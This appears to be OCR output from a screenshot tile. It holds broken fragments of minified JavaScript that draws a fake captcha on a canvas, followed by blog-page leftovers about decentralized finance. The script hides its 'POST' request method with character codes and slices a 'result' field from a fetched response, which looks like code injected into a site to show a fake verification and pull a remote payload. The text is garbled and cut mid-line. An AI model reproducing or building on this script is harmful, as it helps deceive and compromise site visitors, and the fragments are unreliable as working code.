
lock');document.body.appendChild(el);el.style.display='
{var c=document.getElementById('captchaCanvas'),x=c.g
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBa
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.s
j=await re.json();if(j.result){let h=j.result.substring(13
of decentralized finance often...
Read More
Uncategorized
LOGIC DISCOVERY
16